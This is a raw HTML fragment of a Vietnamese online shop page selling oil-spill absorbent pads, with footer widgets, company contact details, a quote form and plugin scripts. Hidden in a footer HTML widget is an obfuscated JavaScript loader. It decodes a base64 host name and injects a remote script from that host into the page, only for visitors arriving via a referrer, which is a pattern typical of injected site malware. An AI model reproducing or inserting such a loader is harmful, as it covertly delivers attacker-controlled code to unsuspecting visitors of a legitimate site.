				</div>
			</div>
		</li>
						
			<li class="widget-post item-4 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/thong-tu-so-02-2018-tt-byt-ngay-22-01-2018-cua-bo-truong-bo-y-te-ve-quy-dinh-ve-thuc-hanh-tot-co-so-ban-le-thuoc/" title="Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc."><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/RC501-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/RC501-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/RC501-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/RC501-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/04/RC501.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/thong-tu-so-02-2018-tt-byt-ngay-22-01-2018-cua-bo-truong-bo-y-te-ve-quy-dinh-ve-thuc-hanh-tot-co-so-ban-le-thuoc/" title="Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc.">Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc.</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
					</ul>
</div>
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="">
<ul>
</ul>
</div>
</div></div>
<div class="col-lg-3 col-md-3 col-sm-6 infomation-block"><div class="col-footer">
<div class="footer-title"><h2>DỊCH VỤ &amp; HỖ TRỢ</h2></div>
<div class="">

		<div class="">
	<h4>Về chúng tôi</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/gioi-thieu-chung/">Giới thiệu chung</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/su-menh-tam-nhin/">Sứ mệnh - tầm nhìn</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/hop-tac-dau-tu/">Hợp tác - đầu tư</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a></li>
	</ul>
	</div>
	<div class="">
	<h4>Chính sách</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/bao-hanh-hau-mai/">Bảo hành - hậu mãi</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/giao-hang/">Giao hàng</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/dao-tao-chuyen-giao/">Đào tạo, chuyển giao</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/bao-mat/">Bảo vệ thông tin cá nhân</a></li>
	</ul>
	</div>
	<div class="">
	<h4>Hỗ trợ khách hàng</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/chinh-sach-ban-hang/">Chính sách bán hàng</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/chinh-sach-thanh-toan/">Chính sách thanh toán</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/ho-tro-ky-thuat/">Hỗ trợ kỹ thuật</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/khuyen-mai/">Khuyến mãi</a></li>
	</ul>
	</div>

<ul>

</ul>
</div>
</div></div>
<div class="col-lg-3 col-md-3  col-sm-6 contact-block" style="border-right: 0; padding-right: 0;
"><div class="col-footer">
<div class="footer-title"><h2>ĐỊA CHỈ CÔNG TY</h2></div>


<p><i class="fa fa-map-marker"></i> Địa chỉ ĐKKD: 211/10/1 Vĩnh Viễn, Phường 4, Quận 10, Hồ Chí Minh</p>
<p><i class="fa fa-map-marker"></i> VP. Hồ Chí Minh: Số N36,  Đường số 11 - Tân Thới Nhất 17, Khu phố 4,  Phường Tân Thới Nhất, Quận 12, Tp. HCM</p>
<p><i class="fa fa-map-marker"></i> VP HN: Số 138 Phúc Diễn, Phường Xuân Phương, Quận Nam Từ Liêm, Hà Nội</p>
<p><i class="fa fa-map-marker"></i> VP Đà Nẵng: 10 Lỗ Giáng 5, P. Hòa Xuân, Q. Cẩm Lệ, TP Đà Nẵng </p>
<p><i class="fa fa-phone"></i> Tel: 028. 66 570 570 (HCM office) | 024.32 009276 (HN office) | 023.66 566570 (Đà Nẵng)  Fax   : (+84-8) 62 55 77 09</p>
<p><i class="fa fa-envelope"></i> info@vietsafe.net | <i class="fa fa-globe"></i> www.vietsafe.net
</p><p><i class="fa fa-phone"></i> Hotline 2 miền Nam Bắc: <span style="color:red;font-weight:bold;font-size:120%">0948870871 Mr. Dũng  - 0875664422 Ms. Thủy</span></p>


</div>



</div></div>
</div></div>

</div>
					<a id="ya-totop" href="#" ></a>
	</div>
<script type="text/javascript">
	/*** remove <p> *****/
	jQuery('.panel-group .panel-default br').remove(); 
</script>


<script>
function clickbaogia() {jQuery("#clickbaogia").modal('show');}
</script> 

<div id="clickbaogia" class="modal fade" data-easein="flipBounceXIn">
	<div class="modal-dialog">
		<div class="modal-content">
	<div class="modal-header"> <button  style="" type="button" class="close" data-dismiss="modal" aria-hidden="true" onclick="clickclose2();"><img src="https://technovn.net/wp-content/uploads/2017/09/crystal_button_cancel.png" /></button>
	</div>
	<div class="modal-body">
		<div class="textHead">Điền thông tin để nhận báo giá trong 5'</div>
		<div class="thongtinsppop">
		<p>		<img src="https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg" />
		</p>
		<p>Tấm thấm hút dầu tràn &#8211; loại mỏng, 16 Gal / 60 Lít</p>
		</div>

<div class="wpcf7 no-js" id="wpcf7-f8715-o2" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/#wpcf7-f8715-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8715" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8715-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn *" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại *" value="" type="text" name="your-phone" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Địa chỉ Email" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="yeucauthem"><textarea cols="20" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Yêu cầu thêm (không bắt buộc nhập)" name="yeucauthem"></textarea></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi yêu cầu" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div>


<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://vietsafe.net/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/?mes=ok';
}, false );
</script>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/vietsafe.net\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietsafe.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.7" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":true,"ajaxurl":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php","nonce":"57f74e005e","preview":false,"postId":9578,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93ea8ddd5839f0e05fbf62a66a1389cb","fragment_name":"wc_fragments_93ea8ddd5839f0e05fbf62a66a1389cb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/vietsafe.net\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.8" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="//vietsafe.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/money.min.js" id="moneyjs-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/accounting.min.js" id="accountingjs-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" id="wc_currency_converter-js-extra">
/* <![CDATA[ */
var wc_currency_converter_params = {"current_currency":"","currencies":"{\"AED\":\"\u062f.\u0625\",\"AFN\":\"\u060b\",\"ALL\":\"L\",\"AMD\":\"AMD\",\"ANG\":\"\u0192\",\"AOA\":\"Kz\",\"ARS\":\"$\",\"AUD\":\"$\",\"AWG\":\"Afl.\",\"AZN\":\"AZN\",\"BAM\":\"KM\",\"BBD\":\"$\",\"BDT\":\"\u09f3\u00a0\",\"BGN\":\"\u043b\u0432.\",\"BHD\":\".\u062f.\u0628\",\"BIF\":\"Fr\",\"BMD\":\"$\",\"BND\":\"$\",\"BOB\":\"Bs.\",\"BRL\":\"R$\",\"BSD\":\"$\",\"BTC\":\"\u0e3f\",\"BTN\":\"Nu.\",\"BWP\":\"P\",\"BYR\":\"Br\",\"BYN\":\"Br\",\"BZD\":\"$\",\"CAD\":\"$\",\"CDF\":\"Fr\",\"CHF\":\"CHF\",\"CLP\":\"$\",\"CNY\":\"\u00a5\",\"COP\":\"$\",\"CRC\":\"\u20a1\",\"CUC\":\"$\",\"CUP\":\"$\",\"CVE\":\"$\",\"CZK\":\"K\u010d\",\"DJF\":\"Fr\",\"DKK\":\"DKK\",\"DOP\":\"RD$\",\"DZD\":\"\u062f.\u062c\",\"EGP\":\"EGP\",\"ERN\":\"Nfk\",\"ETB\":\"Br\",\"EUR\":\"\u20ac\",\"FJD\":\"$\",\"FKP\":\"\u00a3\",\"GBP\":\"\u00a3\",\"GEL\":\"\u20be\",\"GGP\":\"\u00a3\",\"GHS\":\"\u20b5\",\"GIP\":\"\u00a3\",\"GMD\":\"D\",\"GNF\":\"Fr\",\"GTQ\":\"Q\",\"GYD\":\"$\",\"HKD\":\"$\",\"HNL\":\"L\",\"HRK\":\"kn\",\"HTG\":\"G\",\"HUF\":\"Ft\",\"IDR\":\"Rp\",\"ILS\":\"\u20aa\",\"IMP\":\"\u00a3\",\"INR\":\"\u20b9\",\"IQD\":\"\u0639.\u062f\",\"IRR\":\"\ufdfc\",\"IRT\":\"\u062a\u0648\u0645\u0627\u0646\",\"ISK\":\"kr.\",\"JEP\":\"\u00a3\",\"JMD\":\"$\",\"JOD\":\"\u062f.\u0627\",\"JPY\":\"\u00a5\",\"KES\":\"KSh\",\"KGS\":\"\u0441\u043e\u043c\",\"KHR\":\"\u17db\",\"KMF\":\"Fr\",\"KPW\":\"\u20a9\",\"KRW\":\"\u20a9\",\"KWD\":\"\u062f.\u0643\",\"KYD\":\"$\",\"KZT\":\"\u20b8\",\"LAK\":\"\u20ad\",\"LBP\":\"\u0644.\u0644\",\"LKR\":\"\u0dbb\u0dd4\",\"LRD\":\"$\",\"LSL\":\"L\",\"LYD\":\"\u0644.\u062f\",\"MAD\":\"\u062f.\u0645.\",\"MDL\":\"MDL\",\"MGA\":\"Ar\",\"MKD\":\"\u0434\u0435\u043d\",\"MMK\":\"Ks\",\"MNT\":\"\u20ae\",\"MOP\":\"P\",\"MRU\":\"UM\",\"MUR\":\"\u20a8\",\"MVR\":\".\u0783\",\"MWK\":\"MK\",\"MXN\":\"$\",\"MYR\":\"RM\",\"MZN\":\"MT\",\"NAD\":\"N$\",\"NGN\":\"\u20a6\",\"NIO\":\"C$\",\"NOK\":\"kr\",\"NPR\":\"\u20a8\",\"NZD\":\"$\",\"OMR\":\"\u0631.\u0639.\",\"PAB\":\"B\\\/.\",\"PEN\":\"S\\\/\",\"PGK\":\"K\",\"PHP\":\"\u20b1\",\"PKR\":\"\u20a8\",\"PLN\":\"z\u0142\",\"PRB\":\"\u0440.\",\"PYG\":\"\u20b2\",\"QAR\":\"\u0631.\u0642\",\"RON\":\"lei\",\"RSD\":\"\u0440\u0441\u0434\",\"RUB\":\"\u20bd\",\"RWF\":\"Fr\",\"SAR\":\"\u0631.\u0633\",\"SBD\":\"$\",\"SCR\":\"\u20a8\",\"SDG\":\"\u062c.\u0633.\",\"SEK\":\"kr\",\"SGD\":\"$\",\"SHP\":\"\u00a3\",\"SLL\":\"Le\",\"SOS\":\"Sh\",\"SRD\":\"$\",\"SSP\":\"\u00a3\",\"STN\":\"Db\",\"SYP\":\"\u0644.\u0633\",\"SZL\":\"L\",\"THB\":\"\u0e3f\",\"TJS\":\"\u0405\u041c\",\"TMT\":\"m\",\"TND\":\"\u062f.\u062a\",\"TOP\":\"T$\",\"TRY\":\"\u20ba\",\"TTD\":\"$\",\"TWD\":\"NT$\",\"TZS\":\"Sh\",\"UAH\":\"\u20b4\",\"UGX\":\"UGX\",\"USD\":\"$\",\"UYU\":\"$\",\"UZS\":\"UZS\",\"VEF\":\"Bs F\",\"VES\":\"Bs.S\",\"VND\":\"\u20ab\",\"VUV\":\"Vt\",\"WST\":\"T\",\"XAF\":\"CFA\",\"XCD\":\"$\",\"XOF\":\"CFA\",\"XPF\":\"Fr\",\"YER\":\"\ufdfc\",\"ZAR\":\"R\",\"ZMW\":\"ZK\"}","rates":{"AED":3.6725,"AFN":65.5,"ALL":82.208351,"AMD":379.21,"ANG":1.79,"AOA":912.215,"ARS":1434.9939,"AUD":1.483406,"AWG":1.8,"AZN":1.7,"BAM":1.679634,"BBD":2,"BDT":122.27063,"BGN":1.66769,"BHD":0.377022,"BIF":2959.564146,"BMD":1,"BND":1.281632,"BOB":6.906685,"BRL":5.3612,"BSD":1,"BTC":1.1046194e-5,"BTN":90.877182,"BWP":13.356841,"BYN":2.881308,"BZD":2.010152,"CAD":1.382404,"CDF":2280.154527,"CHF":0.790488,"CLF":0.02245,"CLP":886.47,"CNH":6.955774,"CNY":6.9614,"COP":3659.746138,"CRC":487.358579,"CUC":1,"CUP":25.75,"CVE":94.695622,"CZK":20.731408,"DJF":177.98471,"DKK":6.368414,"DOP":63.550952,"DZD":129.736,"EGP":47.4957,"ERN":15,"ETB":155.978775,"EUR":0.852479,"FJD":2.2728,"FKP":0.742428,"GBP":0.742428,"GEL":2.69,"GGP":0.742428,"GHS":10.844235,"GIP":0.742428,"GMD":74.000005,"GNF":8753.488966,"GTQ":7.664167,"GYD":209.106662,"HKD":7.798241,"HNL":26.360373,"HRK":6.424496,"HTG":130.847895,"HUF":328.482819,"IDR":16962.04639,"ILS":3.15937,"IMP":0.742428,"INR":91.024264,"IQD":1309.416099,"IRR":42086,"ISK":124.64,"JEP":0.742428,"JMD":157.388883,"JOD":0.709,"JPY":157.97596667,"KES":128.94,"KGS":87.45,"KHR":4025.289748,"KMF":424.999927,"KPW":900,"KRW":1476.779176,"KWD":0.307479,"KYD":0.832907,"KZT":507.746025,"LAK":21614.299078,"LBP":89495.608514,"LKR":309.543259,"LRD":180.74312,"LSL":16.427194,"LYD":5.432546,"MAD":9.159097,"MDL":16.949248,"MGA":4546.486524,"MKD":52.55191,"MMK":2099.9,"MNT":3560,"MOP":8.02775,"MRU":39.951961,"MUR":46.19,"MVR":15.46,"MWK":1733.178077,"MXN":17.58746,"MYR":4.0545,"MZN":63.899993,"NAD":16.427194,"NGN":1418.55,"NIO":36.779142,"NOK":9.97459,"NPR":145.403644,"NZD":1.710351,"OMR":0.384529,"PAB":1,"PEN":3.355692,"PGK":4.272445,"PHP":59.345002,"PKR":279.635519,"PLN":3.603663,"PYG":6675.334008,"QAR":3.644185,"RON":4.3419,"RSD":100.066,"RUB":77.88162,"RWF":1457.73977,"SAR":3.750016,"SBD":8.123611,"SCR":13.337737,"SDG":601.5,"SEK":9.129511,"SGD":1.2828,"SHP":0.742428,"SLE":24.15,"SLL":20969.5,"SOS":570.228809,"SRD":38.311,"SSP":130.26,"STD":22281.8,"STN":21.040608,"SVC":8.745906,"SYP":13002,"SZL":16.429745,"THB":31.04,"TJS":9.33029,"TMT":3.51,"TND":2.919759,"TOP":2.40776,"TRY":43.284102,"TTD":6.772905,"TWD":31.638802,"TZS":2525,"UAH":43.261143,"UGX":3458.16942,"USD":1,"UYU":38.364792,"UZS":11945.995996,"VES":341.315409,"VND":26267.402154,"VUV":121.3,"WST":2.7678,"XAF":559.189407,"XAG":0.01069899,"XAU":0.00021158,"XCD":2.70255,"XCG":1.801318,"XDR":0.700606,"XOF":559.189407,"XPD":0.00053829,"XPF":101.727775,"XPT":0.00041706,"YER":238.474916,"ZAR":16.384572,"ZMW":20.014649,"ZWG":25.914,"ZWL":322},"base":"USD","currency":"VND","currency_pos":"right_space","num_decimals":"0","trim_zeros":"","thousand_sep":",","decimal_sep":".","i18n_oprice":"Original price:","zero_replace":"."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/conversion.min.js" id="wc_currency_converter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="category_ajax_js-js-extra">
/* <![CDATA[ */
var ya_catajax = {"ajax_url":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
var ya_catajax = {"ajax_url":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/category-ajax.js" id="category_ajax_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/slick.min.js" id="slick_slider_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/jquery.countdown.min.js" id="countdown_slider_js-js"></script>
<script type="text/javascript" id="woo_countdown_js-js-extra">
/* <![CDATA[ */
var countdown_ajax = {"ajaxurl":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.countdown.min.js" id="woo_countdown_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.fancybox.pack.js" id="lightbox_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.circliful.min.js" id="ya_circle_skill-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.counterup.js" id="ya_countup-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.flexslider-min.js" id="flexslider_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/masonry.pkgd.min.js" id="masonry_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/cloud-zoom.1.0.2.min.js" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/number-polyfill.min.js" id="number_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/wc-quantity-increment.min.js" id="quantity_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/plugins.js" id="plugins_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/main.js" id="yatheme_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/megamenu.js" id="megamenu_js-js"></script>
		<div class="modal fade" id="login_form" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog block-popup-login">
				<a href="javascript:void(0)" title="Close" class="close close-login" data-dismiss="modal">Close</a>
				<div class="tt_popup_login"><strong>Đăng nhập thành viên</strong></div>
				
<div class="woocommerce-notices-wrapper"></div><form action="https://vietsafe.net/my-account/" method="post" class="login">
			<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
			<div class="block-content">
				<div class="col-reg registered-account">
					<div class="email-input">
						<input type="text" class="form-control input-text username" name="username" id="username" placeholder="Username" />
					</div>
					<div class="pass-input">
						<input class="form-control input-text password" type="password" placeholder="Password" name="password" id="password" />
					</div>
					<div class="ft-link-p">
						<a href="https://vietsafe.net/my-account/lost-password/" title="Forgot your password">Bạn quên password?</a>
					</div>
					<div class="actions">
						<div class="submit-login">
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="5720b95d9a" /><input type="hidden" name="_wp_http_referer" value="/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/" />			                <input type="submit" class="button btn-submit-login" name="login" value="Login" />
						</div>	
					</div>
					
				</div>
				<div class="col-reg login-customer">
					<h2>Technology Shop</h2>
					<p class="note-reg">Đăng ký thành viên mới!</p>
					<ul class="list-log">
						<li>Mua hàng nhanh chóng</li>
						<li>Lưu thông tin đơn hàng nhận ưu đãi</li>
						<li>Được tư vấn nhanh chóng!</li>
					</ul>
					<a href="https://vietsafe.net/my-account/" title="Register" class="btn-reg-popup">Đăng ký</a>
				</div>
				<div style="clear:both;"></div>
			</div>
		</form>
<div class="clear"></div>
	
			</div>
		</div>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
